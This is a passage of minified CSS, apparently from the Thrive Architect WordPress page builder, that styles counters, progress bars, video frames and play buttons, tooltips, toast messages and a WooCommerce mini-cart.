a{line-height:2}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical svg,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal svg{width:1.5em;height:1em;transition:all .15s ease;fill:currentColor;margin-left:5px}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_vertical li>a{display:inline-flex}body.tve-lightbox-page .tve_p_lb_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8}body.tve-lightbox-page .tve_p_lb_background{top:32px;padding-top:150px}body.tve-lightbox-page .tve-spacer{height:40px;width:100%}.tve-lp-pw-form{margin:auto;max-width:700px;padding:50px 0 0}.thrv_progress_bar{padding:0}.tve_progress_bar{border-radius:1px;background:#f7f7f7;display:block;font-size:18px;height:2.778em;position:relative;overflow:hidden}.thrv_progress_bar.tve_brdr_none{border-style:none !important}.thrv_progress_bar.tve_brdr_dotted{border-style:dotted !important}.thrv_progress_bar.tve_brdr_dashed{border-style:dashed !important}.thrv_progress_bar.tve_brdr_solid{border-style:solid !important}.thrv_progress_bar.tve_brdr_double{border-style:double !important}.thrv_progress_bar.tve_brdr_groove{border-style:groove !important}.thrv_progress_bar.tve_brdr_ridge{border-style:ridge !important}.thrv_progress_bar.tve_brdr_inset{border-style:inset !important}.thrv_progress_bar.tve_brdr_outset{border-style:outset !important}@keyframes progress-bar{0%{width:0}100%{width:100%}}.thrv_data_element_start .tve_progress_bar_fill{animation:progress-bar 2s linear}.tve_progress_bar_fill{border-radius:1px;height:2.778em;overflow:hidden}@supports(-webkit-overflow-scrolling: touch){.tve_progress_bar_fill{animation-play-state:running}}.tve_progress_bar .tve_data_element_label{border-radius:1px;background:rgba(44,44,44,.67);color:#fff;display:block;font-weight:300;line-height:26px;height:1.444em;margin:auto 0;max-width:80%;padding:0 10px;overflow:hidden;position:absolute;top:0;bottom:0;left:10px;text-overflow:ellipsis;z-index:3;white-space:nowrap}.thrv_fill_counter{border-radius:100%;display:table}.thrv_fill_counter.aligncenter{display:table}.thrv_fill_counter.tve_brdr_none{border-style:none !important}.thrv_fill_counter.tve_brdr_dotted{border-style:dotted !important}.thrv_fill_counter.tve_brdr_dashed{border-style:dashed !important}.thrv_fill_counter.tve_brdr_solid{border-style:solid !important}.thrv_fill_counter.tve_brdr_double{border-style:double !important}.thrv_fill_counter.tve_brdr_groove{border-style:groove !important}.thrv_fill_counter.tve_brdr_ridge{border-style:ridge !important}.thrv_fill_counter.tve_brdr_inset{border-style:inset !important}.thrv_fill_counter.tve_brdr_outset{border-style:outset !important}.tve_normalfc .tve_fill_counter{height:202px;width:202px}.tve_normalfc .tve_fill_counter .tve_fill_circle,.tve_normalfc .tve_fill_counter .tve_fill_c_in{height:202px;width:202px}.tve_normalfc .tve_fill_counter .tve_fill_circle{clip:rect(0px, 202px, 202px, 101px)}.tve_normalfc .tve_fill_counter .tve_fill_circle .tve_fill_c_in{clip:rect(0px, 101px, 202px, 0px)}.tve_normalfc .tve_fill_text_in{height:186px;top:8px;bottom:8px;left:8px;right:8px;width:186px;display:flex;flex-direction:column;justify-content:center;align-items:center}.tve_normalfc .tve_fill_text_in .tve_fill_text{font-size:60px;line-height:normal}.tve_normalfc .tve_fill_text_in .thrv-inline-text{line-height:normal}.tve_fill_counter{border-radius:50%;background-color:#e0e0e0;position:relative}.tve_fill_counter .tve_fill_circle,.tve_fill_counter .tve_fill_c_in{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;border-radius:50%;position:absolute;transition:-webkit-transform 2s;transition:-ms-transform 2s;transition:transform 2s}.tve_fill_text_in{border-radius:50%;background:#fff;position:absolute;text-align:center}.tve_fill_text_in .tve_fill_text_before{font-weight:300}.tve_fill_text_in .tve_fill_text{font-weight:300}.tve_fill_text_in .tve_fill_text_after{font-weight:300}.tve_fill_text_in .tve_data_element_label{color:#343434;display:block;font-size:17px;font-weight:300}@keyframes fill-counter-svg-normal{from{stroke-dasharray:0 635}}@keyframes fill-counter-svg-small{from{stroke-dasharray:0 321}}@keyframes fill-counter-svg-big{from{stroke-dasharray:0 792}}.tve_fill_counter_n{position:relative}.tve_fill_counter_n .tve_fill_counter_circle{transform:rotate(-90deg);background:#e0e0e0;border-radius:50%;display:block;stroke-dasharray:inherit}.tve_fill_counter_n .tve_fill_counter_circle circle{transition:stroke-dasharray 2s linear;fill:none}.thrv_data_element_start .tve_fill_counter_n .tve_fill_counter_circle circle,.tve_editor_page .tve_fill_counter_n .tve_fill_counter_circle circle{stroke-dasharray:inherit}.tve_normalfc .tve_fill_counter_circle{height:202px;width:202px}.tve_normalfc .tve_fill_counter_circle circle{stroke-dasharray:0 635;stroke-width:16}.tve_normalfc.thrv_data_element_start .tve_fill_counter_circle circle{animation:fill-counter-svg-normal 2s linear}.tve_number_counter{display:table;text-align:center}.tve_number_counter .tve_numberc_before{font-weight:300;font-size:50px;line-height:1em}.tve_number_counter .tve_numberc_text{font-weight:300;font-size:50px;line-height:1em}.tve_number_counter .tve_numberc_after{font-weight:300;font-size:50px;line-height:1em}.tve_number_counter .tve_data_element_label{color:#2c2c2c;display:block;font-weight:300;font-size:18px;margin-top:5px;padding:0 20px}.thrv_data_element.thrv_wrapper.aligncenter{display:table}.thrv_data_element_start .tve_progress_bar_fill{animation-play-state:running}#tve_editor [class*=ttfm] a{font-family:inherit !important}.thrv_responsive_video.thrv_wrapper{max-height:100%;max-width:100%;margin-left:auto;margin-right:auto}.thrv_responsive_video.thrv_wrapper.rv_style_white_frame{background:#000;border:7px solid #fff;border-radius:7px;padding:0}.thrv_responsive_video.thrv_wrapper.rv_style_gray_frame{background:#000;border:10px solid #f1f1f1;padding:0}.thrv_responsive_video.thrv_wrapper.rv_style_gray_frame .tve_responsive_video_container{box-shadow:0 0 3px 0 rgba(0,0,0,.56)}.thrv_responsive_video.thrv_wrapper.rv_style_dark_frame{background-image:linear-gradient(#000000 0%, #656565 50%, #000000 50%, #000000 100%);box-shadow:0 0 3px 0 rgba(0,0,0,.95);border-radius:20px;padding:20px}.thrv_responsive_video.thrv_wrapper.rv_style_dark_frame .tve_responsive_video_container{box-shadow:0 0 3px 0 rgba(0,0,0,.56);background:#000}.thrv_responsive_video.thrv_wrapper.rv_style_light_frame{background:#000;border:1px solid #fff;box-shadow:0 0 6px 0 rgba(0,0,0,.19);padding:0}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style1{background:#000;margin-bottom:50px;position:relative}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style1:after{background-image:-moz-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.5) 0%, transparent 100%);background-image:-webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.5) 0%, transparent 50%);background-image:radial-gradient(ellipse at center, rgba(0, 0, 0, 0.5) 0%, transparent 50%);border-radius:100%;content:"";display:block;height:30px;position:absolute;bottom:-35px;left:0;right:0}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style2{background:#000;box-shadow:0 0 3px 0 rgba(0,0,0,.56);position:relative;-webkit-perspective:150px;perspective:150px;padding:0}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style2:before{transform:rotateX(45deg);box-shadow:0 0 8px 9px rgba(0,0,0,.7);content:"";display:block;height:0;position:absolute;bottom:0;left:50px;right:50px}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style3{background:#000;box-shadow:0 0 3px 0 rgba(0,0,0,.56);margin-bottom:50px;padding:0;position:relative;z-index:1}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style3:before{transform:translateY(0);background-image:url("[data-uri]");background-repeat:no-repeat;background-size:100% auto;background-position:center top;content:"";display:block;height:45px;position:absolute;top:100%;left:0;right:0;width:100%}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style4{background:#000;box-shadow:0 0 3px 0 rgba(0,0,0,.56);margin-bottom:50px;padding:0;position:relative;z-index:1}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style4:before{transform:translateY(0);background-image:url("[data-uri]");background-repeat:no-repeat;background-size:100% auto;background-position:center top;content:"";display:block;height:45px;position:absolute;top:100%;left:0;right:0;width:100%}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style5{background:#000;-webkit-perspective:150px;perspective:150px;-webkit-perspective-origin:bottom center;perspective-origin:bottom center;padding:0;position:relative}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style5:before{transform:rotateX(-25deg);box-shadow:0 0 14px 9px rgba(0,0,0,.7);content:"";display:block;height:0;position:absolute;bottom:10px;width:100%}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style6{background:#000;padding:0;position:relative}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style6 .tve_responsive_video_container{border:4px solid #fff;box-shadow:0 0 6px 0 rgba(0,0,0,.19)}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style6:before,.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style6:after{background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right top;background-size:auto 100%;content:"";height:100%;position:absolute;top:0;bottom:0;width:26px}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style6:before{transform:translateX(-100%);left:1px}.thrv_responsive_video.thrv_wrapper.rv_style_lifted_style6:after{transform:rotateY(180deg);left:100%}.thrv_responsive_video.thrv_wrapper.rv_style_grey_monitor{position:relative}.thrv_responsive_video.thrv_wrapper.rv_style_grey_monitor[data-embed_type=popover]:before{background-size:100% 100%}.thrv_responsive_video.thrv_wrapper.rv_style_grey_monitor:before{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;content:"";position:absolute;top:-7%;bottom:-34%;left:-4%;right:-4%}.thrv_responsive_video.thrv_wrapper.rv_style_black_monitor{position:relative}.thrv_responsive_video.thrv_wrapper.rv_style_black_monitor[data-embed_type=popover]:before{background-size:100% 100%}.thrv_responsive_video.thrv_wrapper.rv_style_black_monitor:before{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;content:"";position:absolute;top:-7%;bottom:-34%;left:-4%;right:-4%}.thrv_responsive_video.thrv_wrapper.rv_style_black_tablet{position:relative}.thrv_responsive_video.thrv_wrapper.rv_style_black_tablet[data-embed_type=popover]:before{background-size:100% 100%}.thrv_responsive_video.thrv_wrapper.rv_style_black_tablet:before{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;content:"";position:absolute;top:-5%;bottom:-5%;left:-5%;right:-6%}.thrv_responsive_video.thrv_wrapper.rv_style_white_tablet{position:relative}.thrv_responsive_video.thrv_wrapper.rv_style_white_tablet[data-embed_type=popover]:before{background-size:100% 100%}.thrv_responsive_video.thrv_wrapper.rv_style_white_tablet:before{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;content:"";position:absolute;top:-5%;bottom:-5%;left:-6%;right:-6%}@media only screen and (max-device-width: 1366px){.thrv_responsive_video.thrv_wrapper:not(.tcb-no-perspective){transform:translateZ(0)}}.tve_selected_typist{-webkit-transition:background-color 300ms linear;-moz-transition:background-color 300ms linear;transition:background-color 300ms linear}span.tve_typefocus .tve_selected_typist{background-color:#fff}.typed-cursor{color:inherit !important;display:inline-block;font-family:arial,sans-serif;opacity:1;-webkit-animation:blink .5s infinite;-moz-animation:blink .5s infinite;animation:blink .5s infinite}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}#tve_zoom_overlay{background:#000;opacity:.7;filter:alpha(opacity=70);position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000000}#tve_zoom_lightbox{position:fixed;background:#fff;z-index:1000050;top:50%;left:50%;padding:15px;border-radius:10px;height:auto}.tve_close_lb{cursor:pointer;position:absolute;right:-15px;top:-15px;color:#fff;background:#000;height:25px;width:25px;border-radius:16px;font-size:10px;border:2px solid #fff;box-shadow:0 0 10px 2px #000;transition:transform .1s ease-in-out;display:flex;justify-content:center;align-items:center}.tve_close_lb:hover,.tve_close_lb:focus{transform:scale(1.1);transform-origin:center}.tve_ea_thrive_zoom img:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.video_overlay{cursor:pointer}.video_overlay.tcb-video-cover{display:flex;flex-direction:column;box-sizing:border-box;justify-content:center;position:absolute;background-color:#fff;width:100%;height:100%;margin:0;padding:0;z-index:3;background-image:linear-gradient(rgba(0, 0, 0, 0.06), rgba(0, 0, 0, 0.06));background-size:auto;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat}.video_overlay.tcb-video-cover[data-ct=video_cover-0],.video_overlay.tcb-video-cover[data-ct=video_cover--1]{--tcb-local-default-master-h: var(--tcb-main-master-h, 0);--tcb-local-default-master-s: var(--tcb-main-master-s, 100%);--tcb-local-default-master-l: var(--tcb-main-master-l, 69%);--tcb-local-default-master-a: var(--tcb-main-master-a, 1)}.video_overlay.tcb-video-cover[data-ct=video_cover-0] .tcb-video-cover-default-play-icon,.video_overlay.tcb-video-cover[data-ct=video_cover--1] .tcb-video-cover-default-play-icon{background-color:hsla(var(--tcb-local-default-master-h), var(--tcb-local-default-master-s), var(--tcb-local-default-master-l), var(--tcb-main-master-a, 1)) !important;--background-color: hsla(var(--tcb-local-default-master-h), var(--tcb-local-default-master-s), var(--tcb-local-default-master-l), var(--tcb-main-master-a, 1)) !important;--tve-applied-background-color: hsla(var(--tcb-local-default-master-h), var(--tcb-local-default-master-s), var(---tcb-local-default-master-l), var(--tcb-main-master-a, 1)) !important}.video_overlay.tcb-video-cover .tcb-video-cover-image{position:absolute;z-index:2;width:100%;height:100%;object-fit:cover}.video_overlay.tcb-video-cover .tcb-video-cover-overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;z-index:2}.video_overlay.tcb-video-cover .thrv_wrapper{position:relative;z-index:2}.video_overlay.tcb-video-cover .tcb-video-cover-default-text-wrapper{position:relative;top:0;left:0;z-index:12;margin:0 auto;padding:9px 11px 11px}.video_overlay.tcb-video-cover .tcb-video-cover-default-text-wrapper p,.video_overlay.tcb-video-cover .tcb-video-cover-default-text-wrapper .tcb-plain-text{letter-spacing:2px;padding:0 !important;margin:0 !important;text-transform:uppercase;font-size:22px !important;line-height:1.35em !important;color:#111 !important;font-weight:bold !important}@media(max-width: 1023px){.video_overlay.tcb-video-cover .tcb-video-cover-default-text-wrapper p,.video_overlay.tcb-video-cover .tcb-video-cover-default-text-wrapper .tcb-plain-text{font-size:20px !important}}@media(max-width: 767px){.video_overlay.tcb-video-cover .tcb-video-cover-default-text-wrapper p,.video_overlay.tcb-video-cover .tcb-video-cover-default-text-wrapper .tcb-plain-text{font-size:15px !important}}.video_overlay.video_overlay_image{z-index:3;position:absolute;width:100%;height:100%}.video_overlay .overlay_play_button{transition:color,.3s,ease;color:inherit;cursor:pointer;text-align:center}.video_overlay .overlay_play_button svg{position:absolute;top:50%;left:50%;width:4em;height:5em;transform:translate(-50%, -50%)}.video_overlay .overlay_play_button div.thrv_icon span{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:60px}.tcb-video-cover-default-text-wrapper-bg{border-radius:8px;box-shadow:none;overflow:hidden;background-color:rgba(255,255,255,.6)}.tcb-video-cover-overlay{background-color:rgba(0,0,0,.2)}.tcb-video-cover-default-arrow{--tcb-icon-rotation-angle: -127deg;position:relative;font-size:45px;width:45px;height:45px;left:-74px;margin:0 auto -33px auto !important;z-index:12 !important;color:#111 !important}@media(max-width: 1023px){.tcb-video-cover-default-arrow{font-size:39px;width:39px;height:39px;inset:6px -15px -42px -66px;margin-bottom:-27px !important}}@media(max-width: 767px){.tcb-video-cover-default-arrow{right:-19px;bottom:-35px;font-size:30px;width:30px;height:30px;left:-47px;margin-bottom:-24px !important;margin-top:-2px !important}}.tcb-video-cover-default-play-icon{font-size:50px;border-radius:100px;overflow:hidden;width:50px;height:50px;max-height:50px;box-shadow:0 11px 30px 0 rgba(0,0,0,.22);margin:0 auto;background-color:#ff6161;padding:22px !important;z-index:14 !important}@media(max-width: 1023px){.tcb-video-cover-default-play-icon{font-size:40px;width:40px;height:40px;max-height:40px;padding:18px !important}}@media(max-width: 767px){.tcb-video-cover-default-play-icon{font-size:26px;width:26px;height:26px;max-height:26px;padding:12px !important}}.tcb-video-cover-default-play-icon .tcb-icon{color:#fff}.rv_button_rounded_rectangle_light{position:relative}.rv_button_rounded_rectangle_light .video_overlay{color:rgba(255,255,255,.7)}.rv_button_rounded_rectangle_light .video_overlay:hover{color:#fff}.rv_button_rounded_rectangle_light .overlay_play_button{transform:translate(-50%, -50%);position:absolute;top:50%;left:50%}.rv_button_rounded_rectangle_dark{position:relative}.rv_button_rounded_rectangle_dark .video_overlay{color:#000}.rv_button_rounded_rectangle_dark .video_overlay:hover{color:#5a6e6c}.rv_button_rounded_rectangle_dark .overlay_play_button{transform:translate(-50%, -50%);border:4px solid;border-radius:15px;line-height:initial;padding:10px 30px 8px 38px;position:absolute;top:50%;left:50%;text-shadow:0 0 11px rgba(252,247,249,.47)}.rv_button_rounded_rectangle_dark .overlay_play_button:before{content:"▶";font-size:40px}.rv_button_circular_dark{position:relative}.rv_button_circular_dark .video_overlay{color:rgba(0,0,0,.7)}.rv_button_circular_dark .video_overlay:hover{color:#000}.rv_button_circular_dark .overlay_play_button{transform:translate(-50%, -50%);border-radius:100%;overflow:hidden;position:absolute;top:50%;left:50%;width:74px;height:74px;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.7)}.rv_button_circular_dark .overlay_play_button:hover{text-shadow:0 0 27px rgba(189,197,216,.75)}.rv_button_circular_dark .overlay_play_button:before{content:"▶";font-size:35px;line-height:35px;color:#cecece;margin-left:4px}.rv_button_circular_outline_dark{position:relative}.rv_button_circular_outline_dark .video_overlay{color:#3b3247}.rv_button_circular_outline_dark .video_overlay:hover{color:#08060c}.rv_button_circular_outline_dark .video_overlay:hover .overlay_play_button:before{border-color:#08060c}.rv_button_circular_outline_dark .overlay_play_button{transform:translate(-50%, -50%);position:absolute;top:50%;left:50%;width:74px;height:74px;display:flex;justify-content:center;align-items:center;text-shadow:0 0 20px rgba(234,218,221,.74)}.rv_button_circular_outline_dark .overlay_play_button:hover{text-shadow:0 0 20px #eadadd}.rv_button_circular_outline_dark .overlay_play_button:before{content:"▶";font-size:35px;border:3px solid #3b3247;padding:10px 7px 7px 13px;border-radius:100%;line-height:35px;width:35px;height:35px}.rv_button_simple_play_light{position:relative}.rv_button_simple_play_light .video_overlay{color:#fff}.rv_button_simple_play_light .overlay_play_button{transform:translate(-50%, -50%);position:absolute;top:50%;left:50%;text-shadow:0 0 11px #000}.rv_button_simple_play_light .overlay_play_button:hover{text-shadow:0 0 11px rgba(184,118,82,.75)}.rv_button_simple_play_light .overlay_play_button:before{content:"▶";font-size:100px}.tve_with_wistia_popover{height:100%;padding-bottom:0}.tve_wistia_popover{height:100%}.wistia_popover_overlay{z-index:1000002 !important}.wistia_popover_embed{z-index:1000003 !important}.wistia_placebo_close_button{z-index:1000004 !important}.thrv_wrapper .wistia_responsive_padding{box-sizing:border-box;height:100%;padding-bottom:56.25%}span.tve_wistia_popover>div{display:inline}@keyframes tooltip-top{from{transform:translateY(-100%);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes tooltip-top-right{from{transform:translate3d(50%, -50%, 0);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}@keyframes tooltip-right{from{transform:translateX(100%);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes tooltip-bottom-right{from{transform:translate3d(50%, 50%, 0);opacity:0}to{transform:translate3d(0);opacity:1}}@keyframes tooltip-bottom{from{transform:translateY(100%);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes tooltip-bottom-left{from{transform:translate3d(-50%, 50%, 0);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}@keyframes tooltip-left{from{transform:translateX(-100%);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes tooltip-top-left{from{transform:translate3d(-50%, -50%, 0);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}.tve_ui_tooltip{animation-duration:.3s;animation-timing-function:ease-in;animation-fill-mode:forwards;border-radius:7px;box-shadow:0 0 5px 0 rgba(0,0,0,.25);max-width:300px;padding:10px;position:fixed;z-index:2147483646}.tve_ui_tooltip:after{content:"";display:block;height:0;position:absolute;width:0}.tve_ui_tooltip:before{content:"";display:block;height:0;position:absolute;width:0}.tve_ui_tooltip.tve_tooltip_style_light:after{color:#fff}.tve_ui_tooltip.tve_tooltip_style_dark:after{color:#494949}.tve_ui_tooltip.tve_tooltip_position_top{animation-name:tooltip-top}.tve_ui_tooltip.tve_tooltip_position_top:after{border-top:7px solid;border-left:7px solid transparent;border-right:7px solid transparent;margin:0 auto;left:0;right:0;bottom:-7px}.tve_ui_tooltip.tve_tooltip_position_top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid rgba(0,0,0,.15);margin:0 auto;left:0;right:0;bottom:-8px}.tve_ui_tooltip.tve_tooltip_position_top_right{animation-name:tooltip-top-right;border-bottom-left-radius:0}.tve_ui_tooltip.tve_tooltip_position_top_right:after{display:none}.tve_ui_tooltip.tve_tooltip_position_top_right:before{display:none}.tve_ui_tooltip.tve_tooltip_position_right{animation-name:tooltip-right}.tve_ui_tooltip.tve_tooltip_position_right:after{border-right:7px solid;border-top:7px solid transparent;border-bottom:7px solid transparent;margin:auto;top:0;bottom:0;left:-7px}.tve_ui_tooltip.tve_tooltip_position_right:before{border-bottom:7px solid transparent;border-top:7px solid transparent;border-right:7px solid rgba(0,0,0,.15);margin:auto;top:0;bottom:0;left:-8px}.tve_ui_tooltip.tve_tooltip_position_bottom_right{animation-name:tooltip-bottom-right;border-top-left-radius:0}.tve_ui_tooltip.tve_tooltip_position_bottom_right:after{display:none}.tve_ui_tooltip.tve_tooltip_position_bottom_right:before{display:none}.tve_ui_tooltip.tve_tooltip_position_bottom{animation-name:tooltip-bottom}.tve_ui_tooltip.tve_tooltip_position_bottom:after{border-bottom:7px solid;border-left:7px solid transparent;border-right:7px solid transparent;margin:auto;left:0;right:0;top:-7px}.tve_ui_tooltip.tve_tooltip_position_bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(0,0,0,.15);margin:auto;left:0;right:0;top:-8px}.tve_ui_tooltip.tve_tooltip_position_bottom_left{animation-name:tooltip-bottom-left;border-top-right-radius:0}.tve_ui_tooltip.tve_tooltip_position_bottom_left:after{display:none}.tve_ui_tooltip.tve_tooltip_position_bottom_left:before{display:none}.tve_ui_tooltip.tve_tooltip_position_left{animation-name:tooltip-left}.tve_ui_tooltip.tve_tooltip_position_left:after{border-left:7px solid;border-top:7px solid transparent;border-bottom:7px solid transparent;margin:auto;top:0;bottom:0;right:-7px}.tve_ui_tooltip.tve_tooltip_position_left:before{border-bottom:7px solid transparent;border-top:7px solid transparent;border-left:7px solid rgba(0,0,0,.15);margin:auto;top:0;bottom:0;right:-8px}.tve_ui_tooltip.tve_tooltip_position_top_left{animation-name:tooltip-top-left;border-bottom-right-radius:0}.tve_ui_tooltip.tve_tooltip_position_top_left:after{display:none}.tve_ui_tooltip.tve_tooltip_position_top_left:before{display:none}.tve_ui_tooltip.tve_tooltip_style_light{background:#fff;color:#a9a9a9}.tve_ui_tooltip.tve_tooltip_style_dark{background:#494949;color:#c9c9c9}.tvd-toast{justify-content:space-between}.tvd-toast.tve-fe-message{top:50px;width:60%;padding:0;color:#000;max-width:500px;position:fixed;z-index:9999993;left:50%}.tvd-toast.tve-fe-message .tve-toast-message{position:relative;left:-50%;background:#fff;box-shadow:0 0 15px 0 #a7a7a7}.tvd-toast.tve-fe-message .tve-toast-icon-container{display:inline-block;width:50px;background:green;color:#fff;height:100%;position:absolute}.tvd-toast.tve-fe-message .tve-toast-icon-container.tve-toast-error{background:red}.tvd-toast.tve-fe-message .tve-toast-message-container{padding:20px 10px 20px 70px;margin:auto 0;font-family:Roboto,sans-serif;font-size:16px}.tvd-toast.tve-fe-message span{text-align:center;display:flex;justify-content:center;flex-direction:column;align-items:center;min-height:50px;height:100%;width:100%}.tve-editable-field{text-align:left}.tve-editable-field p{display:inline-block;padding-left:10px;margin:0;overflow:hidden;text-overflow:ellipsis;max-width:75%}.tve-editable-field span{cursor:pointer;float:right;position:relative;top:5px;display:block;height:20px;width:20px;background-image:url("../css/images/tve_lock.png") !important;background-size:contain !important;background-repeat:no-repeat !important}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_header .symbol-section-in,#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_footer .symbol-section-in{padding:1px}#wrapper .symbol-edit-mode.thrv_header .symbol-section-in,#wrapper .symbol-edit-mode.thrv_footer .symbol-section-in{padding:1px}.thrv_symbol.thrv_header,.thrv_symbol.thrv_footer{width:100%;position:relative;box-sizing:border-box}.thrv_symbol.thrv_header .thrive-symbol-shortcode,.thrv_symbol.thrv_footer .thrive-symbol-shortcode{margin:0 auto;position:relative}.symbol-section-in{margin:0 auto;position:relative;z-index:1;box-sizing:border-box}.symbol-section-in:empty:before{font-family:sans-serif;line-height:40px}.symbol-section-in:after,.symbol-section-in:before{content:"";display:block;overflow:auto}.symbol-section-in.symbol-section-full-height{min-height:100vh !important}.thrive-shortcode-content a{color:inherit}.thrive-shortcode-content[data-shortcode=thrive_woo_meta_shortcode][data-attr-on_sale_effect=strikethrough]{text-decoration:line-through}.thrive-shortcode-content[data-shortcode=thrive_woo_meta_shortcode][data-attr-on_sale_effect=fade_n_strike]{opacity:.5;text-decoration:line-through}.thrive-shortcode-content[data-shortcode=thrive_woo_meta_shortcode][data-attr-on_sale_effect=fade]{opacity:.5}.tve-loader-square{overflow:hidden;position:relative}.tve-loader-square:before{background:url("images/spinner.svg");background-color:rgba(255,255,255,.8);background-position:center;background-repeat:no-repeat;background-size:40px 40px;content:"";display:block;height:100%;position:absolute;top:0;left:0;width:100%;z-index:2}.tcb-woo-shop.tve-loader-square,.tcb-woo-product-categories.tve-loader-square{overflow:visible;position:relative}.tcb-woo-shop.tve-loader-square:before,.tcb-woo-product-categories.tve-loader-square:before{position:absolute;background-size:70px 70px}.symbol-section-out{position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box !important;overflow:hidden}#tve_zoom_image_content img{max-width:100%}.tve-page-section-out[data-clip-id],.tve-content-box-background[data-clip-id]{transform:rotateZ(0)}.thrv_widget:empty{display:none}body:not(.tve_editor_page) .tve_more_tag{visibility:hidden;height:1px !important}.tve-hide-x-overflow{overflow-x:hidden !important}.grecaptcha-badge{z-index:99}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-d, 100px) !important;position:relative}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden}@media(max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t) !important}}@media(max-width: 767px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m) !important}}.thrv-google-map-embedded-code,.thrv_tw_qs{max-width:100%}.tve_shortcode_rendered p:empty{display:none !important}.tve_shortcode_rendered ul,.tve_shortcode_rendered ol{line-height:1.875em;margin-bottom:1.25em;padding-left:3.15em}.thrv_facebook_comments{min-width:100px}.tve-fb-comments{width:100%}.tve-fb-comments>span{width:100% !important}.tve-fb-comments iframe{width:100% !important}@keyframes slide-wobble{0%{transform:translateX(30%);opacity:0}25%{transform:translateX(-15%)}50%{transform:translateX(10%)}75%{transform:translateX(-5%)}100%{transform:translateX(0%);opacity:1}}@keyframes fade-out{0%{transform:translateX(0%);opacity:1}25%{transform:translateX(-5%)}100%{transform:translateX(100%);opacity:0}}.tcb-woo-mini-cart{position:relative;display:inline-flex;align-self:flex-start;cursor:pointer;color:#93a3b0;overflow:visible !important;--tve-cart-size: 30px}.tcb-woo-mini-cart:not(.tcb-compact-edit-mode){position:relative}.tcb-woo-mini-cart:not(.tcb-compact-edit-mode):after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";background:rgba(255, 255, 255, 0)}.tcb-woo-mini-cart>div{display:inline-flex;align-items:center}.tcb-woo-mini-cart[data-align=right]{justify-content:flex-end;align-self:flex-end}.tcb-woo-mini-cart[data-align=center]{justify-content:center;align-self:center}.tcb-woo-mini-cart .widget_shopping_cart_content,.tcb-woo-mini-cart .tcb-woo-mini-cart-items,.tcb-woo-mini-cart .tcb-woo-mini-cart-amount,.tcb-woo-mini-cart .tcb-woo-mini-cart-text{display:none}.tcb-woo-mini-cart[data-type=amount] .tcb-woo-mini-cart-amount{display:inline-flex;margin-left:6px}.tcb-woo-mini-cart[data-type=text] .tcb-woo-mini-cart-text{display:inline-flex;margin-left:6px}.tcb-woo-mini-cart .tcb-woo-mini-cart-icon{font-size:var(--tve-cart-size);position:relative}.tcb-woo-mini-cart .tcb-woo-mini-cart-count{text-align:center;position:absolute;top:-5px;right:-5px;border-radius:50%;min-width:var(--tve-cart-count-size);min-height:var(--tve-cart-count-size);padding:3px;line-height:1;display:flex;align-items:center;justify-content:center;box-sizing:content-box !important;--tve-cart-count-size: calc(var(--tve-cart-size) / 2);font-size:var(--tve-cart-count-size);background-color:#fa6400;color:#fff}.tcb-woo-mini-cart 